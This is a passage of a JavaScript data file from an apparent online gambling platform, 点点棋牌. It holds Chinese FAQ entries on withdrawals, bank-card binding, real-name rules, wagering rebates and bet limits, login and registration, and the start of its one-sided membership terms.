\u65f6\u90fd\u4f1a\u53ca\u65f6\u8fdb\u884c\u901a\u77e5\uff0c\u82e5\u73a9\u5bb6\u672a\u586b\u5199\u6709\u6548\u7684\u8054\u7edc\u65b9\u5f0f\u4e5f\u4f1a\u9020\u6210\u8d22\u52a1\u65e0\u6cd5\u8054\u7cfb\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u60a8\u52a1\u5fc5\u586b\u5199\u6b63\u786e\u6709\u6548\u7684\u8054\u7cfb\u4fe1\u606f\u3002\u540c\u65f6\uff0c\u60a8\u4e5f\u53ef\u4ee5\u968f\u65f6\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u8be2\u95ee\u8fdb\u5ea6\u3002"}]},{title:"\u53d6\u6b3e\u7533\u8bf7\u4e3a\u4ec0\u4e48\u4f1a\u4e0d\u901a\u8fc7\uff1f",content:[{text:"\u9632\u6b62\u90e8\u5206\u73a9\u5bb6\u5229\u7528\u6211\u516c\u53f8\u8fdb\u884c\u6d17\u94b1\u7b49\u975e\u6cd5\u8d44\u91d1\u64cd\u4f5c\uff0c\u4e3a\u907f\u514d\u90e8\u5206\u73a9\u5bb6\u4ee5\u5957\u5229\u4e3a\u76ee\u7684\u53c2\u4e0e\u6d3b\u52a8\uff0c\u6211\u53f8\u5bf9\u4e8e\u6240\u6709\u7684\u53d6\u6b3e\u5747\u4f1a\u8fdb\u884c\u4e25\u683c\u7684\u5ba1\u6838\uff0c\u7533\u8bf7\u4e0d\u901a\u8fc7\u7684\u4e3b\u8981\u56e0\u7d20\u8003\u8651\u5982\u4e0b\uff1a",children:["1\u3001\u5224\u65ad\u6709\u6548\u6295\u6ce8\u989d\u662f\u5426\u8fbe\u5230\u5b58\u6b3e\uff0c\u4f18\u60e0\u7684\u6d41\u6c34\u8981\u6c42\uff1b","2\u3001\u53d6\u6b3e\u4fe1\u606f\u662f\u5426\u7b26\u5408\u53d6\u6b3e\u8005\u4fe1\u606f\uff1b","3\u3001\u6295\u6ce8\u662f\u5426\u5f02\u5e38\uff0c\u5b58\u5728\u6076\u610f\u5237\u6d41\u6c34\u5957\u5229\u884c\u4e3a\uff1b","4\u3001\u540c\u4e00\u7528\u6237\u591a\u8d26\u6237\u884c\u4e3a\uff1b"]}]},{title:"\u4e3a\u4ec0\u4e48\u5411\u6e38\u620f\u8f6c\u8d26\u4f1a\u5931\u8d25\uff1f",content:[{text:"\u5411\u6e38\u620f\u8f6c\u8d26\u5931\u8d25\u53ef\u80fd\u5b58\u5728\u4ee5\u4e0b\u51e0\u79cd\u539f\u56e0\uff1a",children:["(1)\u7b2c\u4e09\u65b9\u6e38\u620f\u6570\u636e\u5f02\u5e38\u6216\u6b63\u5728\u5347\u7ea7\u7ef4\u62a4\u4e2d\uff1b","(2)\u6570\u636e\u5bf9\u63a5\u5f02\u5e38\uff0c\u6682\u65f6\u65e0\u6cd5\u8fdb\u884c\u8d44\u91d1\u64cd\u4f5c\uff1b","(3)\u7f51\u7edc\u8fde\u63a5\u5f02\u5e38\uff0c\u5bfc\u81f4\u8ba2\u5355\u8d85\u65f6\u3002"]},{text:"\u6e29\u99a8\u63d0\u793a\uff1a",children:["\u8f6c\u8d26\u5931\u8d25\u65f6\uff0c\u5efa\u8bae\u60a8\u91cd\u65b0\u53d1\u8d77\u8bf7\u6c42\uff0c\u6216\u7a0d\u7b49\u7247\u523b\u540e\u518d\u8fdb\u884c\u64cd\u4f5c\uff01"]}]},{title:"\u5982\u4f55\u7ed1\u5b9a\u94f6\u884c\u5361\uff1f",content:[{text:"\u5177\u4f53\u64cd\u4f5c\u6d41\u7a0b\u5982\u4e0b\uff1a",children:["(1)\u767b\u5f55\u73a9\u5bb6\u4e2d\u5fc3\u540e\uff0c\u4f9d\u6b21\u70b9\u9009 \u201c\u8d26\u6237\u7ba1\u7406->\u94f6\u884c\u5361\u4fe1\u606f\u201d\uff1b","(2)\u6839\u636e\u9875\u9762\u63d0\u793a\u586b\u5199\u76f8\u5173\u94f6\u884c\u5361\u4fe1\u606f\uff1b","(3)\u786e\u8ba4\u4fe1\u606f\u65e0\u8bef\u540e\uff0c\u70b9\u51fb\u201c\u786e\u8ba4\u201d\u5373\u53ef\u5b8c\u6210\u7ed1\u5b9a\u3002"]}]},{title:"\u6240\u6709\u7c7b\u578b\u7684\u94f6\u884c\u5361\u90fd\u53ef\u4ee5\u7ed1\u5b9a\u5417\uff1f",content:[{text:"\u4e0d\u53ef\u4ee5\uff01\u6211\u516c\u53f8\u76ee\u524d\u4ec5\u652f\u6301\u7ed1\u5b9a\u501f\u8bb0\u5361\uff0c\u4fe1\u7528\u5361\u6682\u4e0d\u652f\u6301\u4f7f\u7528\u3002"}]},{title:"\u53ef\u4ee5\u7ed1\u5b9a\u591a\u5f20\u94f6\u884c\u5361\u5417\uff1f",content:[{text:"\u53ef\u4ee5,\u4e00\u4e2a\u73a9\u5bb6\u8d26\u6237\u652f\u6301\u7ed1\u5b9a\u6700\u591a\u4e94\u5f20\u94f6\u884c\u5361\uff0c\u4e14\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\u8d26\u6237\u540d\u5fc5\u987b\u4e0e\u73a9\u5bb6\u7684\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u3002"}]},{title:"\u5982\u4f55\u66f4\u6362\u5df2\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\uff1f",content:[{text:"\u94f6\u884c\u5361\u66f4\u6362\u4e0e\u7ed1\u5b9a\u6d41\u7a0b\u57fa\u672c\u4e00\u81f4\uff0c\u5177\u4f53\u64cd\u4f5c\u6b65\u9aa4\u8be6\u89c1\u5982\u4f55\u7ed1\u5b9a\u94f6\u884c\u5361\uff1f\u5176\u4e2d\uff0c\u4ec5\u652f\u6301\u66f4\u6362\u4e3a\u8d26\u6237\u540d\u4e0e\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u7684\u94f6\u884c\u5361\uff0c\u5426\u5219\u53d6\u6b3e\u5c06\u5931\u8d25\uff01"},{text:"\u6e29\u99a8\u63d0\u793a\uff1a",children:["\u82e5\u7531\u4e8e\u73a9\u5bb6\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\u8d26\u6237\u540d\u4e0e\u60a8\u586b\u5199\u7684\u771f\u5b9e\u59d3\u540d\u4e0d\u4e00\u81f4\uff0c\u800c\u5bfc\u81f4\u51fa\u6b3e\u5931\u8d25\u6216\u5ef6\u8fdf\uff0c\u8bf7\u73a9\u5bb6\u81ea\u884c\u8d1f\u8d23\uff01"]}]},{title:"\u4e3a\u4ec0\u4e48\u6211\u8981\u8bbe\u7f6e\u771f\u5b9e\u59d3\u540d\uff1f",content:[{text:"\u771f\u5b9e\u59d3\u540d\u662f\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u91cd\u8981\u51ed\u8bc1\u4e4b\u4e00\uff0c\u4e14\u771f\u5b9e\u59d3\u540d\u5c06\u7528\u4e8e\u5339\u914d\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u94f6\u884c\u5361\u8d26\u6237\u540d\u4e0e\u73a9\u5bb6\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u65f6\u624d\u53ef\u4ee5\u53d6\u6b3e\u6210\u529f\uff01\u4e3a\u786e\u4fdd\u60a8\u8d26\u6237\u7684\u5b89\u5168\uff0c\u771f\u5b9e\u59d3\u540d\u4e00\u65e6\u8bbe\u7f6e\u4e0d\u53ef\u4fee\u6539\uff01"}]},{title:"\u771f\u5b9e\u59d3\u540d\u586b\u9519\u4e86\u600e\u4e48\u4fee\u6539\uff1f",content:[{text:"\u4e00\u7ecf\u586b\u5199\uff0c\u73a9\u5bb6\u672c\u4eba\u65e0\u6cd5\u76f4\u63a5\u4fee\u6539\u771f\u5b9e\u59d3\u540d\uff01\u5982\u6709\u9700\u8981\uff0c\u8bf7\u60a8\u5728\u7ebf\u5ba2\u670d\u670d\u534f\u52a9\u60a8\u505a\u6570\u636e\u66f4\u6539\u3002"}]},{title:"\u6211\u7684\u771f\u5b9e\u59d3\u540d\u4f1a\u88ab\u6cc4\u6f0f\u5417\uff1f",content:[{text:"\u6211\u516c\u53f8\u7f51\u7ad9\u7edd\u5bf9\u5b89\u5168\uff0c\u6211\u4eec\u51b3\u4e0d\u6cc4\u6f0f\u73a9\u5bb6\u7684\u771f\u5b9e\u59d3\u540d\u53ca\u5176\u4ed6\u4e2a\u4eba\u8d44\u6599\u7ed9\u4efb\u4f55\u5546\u4e1a\u673a\u6784\u3002"}]},{title:"\u4f60\u4eec\u7684\u6d41\u6c34\u7ea2\u5229\u653f\u7b56\u662f\u600e\u4e48\u6837\u7684\uff1f",content:[{text:"\u76ee\u524d\u6211\u4eec\u6709\u4ee5\u4e0b\u7ea2\u5229\uff1a",children:["\u65b0\u7528\u6237\u9996\u5b58\u7ea2\u5229","\u70b9\u70b9\u68cb\u724c\u5a31\u4e50\u573a\u3001\u94bb\u77f3\u5385\u5a31\u4e50\u573a\u6709\u5468\u8fd4\u6c34\u7ea2\u5229","\u5feb\u4e50\u5f69\u5468\u8fd4\u6c34\u7ea2\u5229","\u4f53\u80b2\u5468\u8fd4\u6c34\u7ea2\u5229","\u94f6\u884c\u8f6c\u8d26\u5b58\u53d6\u6b3e\u201c\u62a5\u9500\u201d\u5b58\u6b3e\u624b\u7eed\u8d39\u4f18\u60e0\u7ea2\u5229"]}]},{title:"\u6709\u6548\u6d41\u6c34\u5728\u6bcf\u4e2a\u5e73\u53f0\u662f\u5982\u4f55\u8ba1\u7b97\u7684\uff1f",content:[{text:"\u6709\u6548\u6d41\u6c34\u8ba1\u7b97\uff1a",children:["1.\u767e\u5bb6\u4e50\u9879\u76ee\uff0c\u82e5\u5355\u5c40\u8f93\u8d62\u7684\u7edd\u5bf9\u503c\u5927\u4e8e75%\u672c\u91d1\uff0c\u4ee5\u672c\u91d1\u4f5c\u4e3a\u6709\u6548\u6295\u6ce8\u989d\u3002","2.\u5176\u4ed6\u76d8\u53e3\u6309\u5355\u5c40\u672c\u91d1\u8ba1\u7b97\u6709\u6548\u6295\u6ce8\u989d\u3002\u5f53\u6295\u6ce8\u51c0\u8f93\u65f6\uff0c\u6309\u51c0\u8f93\u91d1\u989d\u7edd\u5bf9\u503c\u8ba1\u7b97\u6d41\u6c34\uff1b\u5f53\u6295\u6ce8\u51c0\u8d62\u91d1\u989d<75%\uff0c\u5219\u6309\u51c0\u8d62\u91d1\u989d\u8ba1\u7b97\u6d41\u6c34\uff0c\u51c0\u8d62\u91d1\u989d>=75%\uff0c\u4ee5\u5168\u989d\u6295\u6ce8\u91d1\u989d\u8ba1\u7b97\u6d41\u6c34\u3002"]}]},{title:"\u9690\u79c1\u4fe1\u606f\u662f\u5426\u5b89\u5168\uff1f",content:[{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u6570\u636e\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002\u6240\u6709\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00\u70b9\u70b9\u68cb\u724c\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u4e0d\u5e94\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"}]},{title:"\u6211\u53ef\u4ee5\u6ce8\u518c\u591a\u4e2a\u8d26\u53f7\u5417\uff1f",content:[{text:"\u5ba2\u6237\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u6237\u53e3\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u6237\u53e3\u4ee5\u53ca\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u6237\u53e3\u3002"}]},{title:"\u8bf7\u95ee\u5404\u4e2a\u6e38\u620f\u7684\u6ce8\u989d\u4e3a\u591a\u5c11\uff1f",content:[{text:"\u771f\u4eba\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce81RMB \u6700\u9ad8\u9650\u989d30\u4e07RMB \uff08\u53ef\u6839\u636e\u4e0d\u540c\u7c7b\u578b\u4f1a\u5458\u8fdb\u884c\u8c03\u9ad8\u6ce8\u7801\u989d\u5ea6\uff09"},{text:"\u5f69\u7968\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce81RMB\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c\uff0c\u6700\u9ad8\u53ef\u523010000RMB"},{text:"\u7535\u5b50\u673a\u7387-\u6700\u4f4e\u4e0b\u6ce80.2RMB\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c"},{text:"\u5982\u6709\u4efb\u4f55\u7591\u95ee\u8bf7\u54a8\u8be224\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\uff01"}]},{title:"\u6700\u4f4e\u7684\u786c\u4ef6\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?",content:[{text:"1.\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u8ba1\u7b97\u673a\u3002"},{text:"2.SVGA\u663e\u793a\u9002\u914d\u5668\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"},{text:"3.\u533a\u57df\u5bbd\u5e26\u3002"},{text:"4.Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf"},{text:"5.Internet Explorer\u6d4f\u89c8\u5668v9 \u6216\u4ee5\u4e0a (\u7248\u672c10.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)"},{text:"6.\u8981\u6d4f\u89c8\u5728\u7ebf\u5a31\u4e50\u57ce\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5e8f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"}]}],this.loginRegister=[{title:"\u5982\u4f55\u6ce8\u518c\uff1f",content:[{text:"\u6253\u5f00\u6211\u516c\u53f8\u7684\u7f51\u7ad9\u540e\uff0c\u70b9\u51fb\u767b\u5f55\u533a\u7684\u6ce8\u518c\uff0c\u5982\u5b9e\u586b\u5199\u60a8\u7684\u8d44\u6599\u4fe1\u606f\uff0c\u786e\u8ba4\u9001\u51fa\u540e\u5373\u53ef\u5b8c\u6210\u6ce8\u518c\u3002"}]},{title:"\u5982\u4f55\u767b\u5f55\u4f1a\u5458\u4e2d\u5fc3\uff1f",content:[{text:"\u5728\u83dc\u5355\u5e95\u90e8\u70b9\u51fb\u767b\u5f55\uff0c\u5728\u767b\u5f55\u9875\u9762\u8f93\u5165\u6b63\u786e\u7684\u8d26\u53f7\u53ca\u5bc6\u7801\u540e\uff0c\u5373\u53ef\u767b\u5f55\u3002"}]},{title:"\u767b\u5f55\u65f6\u5bc6\u7801\u63d0\u793a\u9519\u8bef\uff0c\u6211\u8be5\u600e\u4e48\u529e\uff1f",content:[{text:"\u9996\u5148\u8bf7\u60a8\u518d\u6b21\u786e\u8ba4\u8f93\u5165\u7684\u5bc6\u7801\u662f\u5426\u6b63\u786e\uff0c\u5fc5\u987b\u662f6-12\u4e2a\u5b57\u7b26\uff08\u7531\u5927\u5c0f\u5199\u82f1\u6587\u5b57\u6bcd\u548c\u6570\u5b57\u7ec4\u6210\uff09\u3002\u82e5\u786e\u8ba4\u540e\u4ecd\u63d0\u793a\u9519\u8bef\uff0c\u5efa\u8bae\u60a8\u901a\u8fc7\u81ea\u52a9\u6d41\u7a0b\u627e\u56de\u5bc6\u7801\u3002\u6216\u8005\uff0c\u60a8\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u534f\u52a9\u60a8\u627e\u56de\u5bc6\u7801\u3002"}]},{title:"\u6211\u53ef\u4ee5\u6ce8\u518c\u591a\u4e2a\u8d26\u53f7\u5417\uff1f",content:[{text:"\u5ba2\u6237\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u8d26\u53f7\u4ee5\u53ca\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u8d26\u53f7\u3002"}]},{title:"\u6211\u60f3\u5220\u9664/\u6ce8\u9500\u6211\u7684\u8d26\u53f7\u53ef\u4ee5\u5417\uff1f",content:[{text:"\u6211\u516c\u53f8\u4e0d\u4f1a\u4ee5\u4efb\u4f55\u7406\u7531\u6ce8\u9500\u73a9\u5bb6\u8d26\u53f7\u3002\u60a8\u53ef\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u7533\u8bf7\u505c\u7528\u8d26\u53f7\uff0c\u4ee5\u505c\u6b62\u5176\u8d26\u53f7\u7684\u4f7f\u7528\u3002"}]},{title:"\u5982\u4f55\u627e\u56de\u767b\u5f55\u5bc6\u7801\uff1f",content:[{text:"\u82e5\u5fd8\u8bb0\u767b\u5f55\u5bc6\u7801\uff0c\u8bf7\u70b9\u51fb\u9875\u9762\u9876\u90e8\u767b\u5f55\u533a\uff08\u6216\u5176\u4ed6\u76f8\u5173\u9875\u9762\uff09\u7684\u201c\u5fd8\u8bb0\u5bc6\u7801\uff1f\u201d\uff0c\u7136\u540e\u6839\u636e\u9875\u9762\u63d0\u793a\u8fdb\u884c\u64cd\u4f5c\u5373\u53ef\u3002"},{text:"\u5177\u4f53\u64cd\u4f5c\u6b65\u9aa4\u5982\u4e0b\uff1a",children:["(1)\u8f93\u5165\u60a8\u8981\u627e\u56de\u767b\u5f55\u5bc6\u7801\u7684\u624b\u673a\u53f7\uff0f\u90ae\u7bb1\u5730\u5740\uff1b","(2)\u6839\u636e\u9875\u9762\u63d0\u793a\uff0c\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u627e\u56de\u65b9\u5f0f\uff1b","(3)\u6838\u5b9e\u8eab\u4efd\u540e\uff0c\u91cd\u65b0\u8bbe\u7f6e\u65b0\u7684\u767b\u5f55\u5bc6\u7801\uff1b","(4)\u767b\u5f55\u5bc6\u7801\u4fee\u6539\u6210\u529f\u3002"]}]}],this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u70b9\u70b9\u68cb\u724c\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c 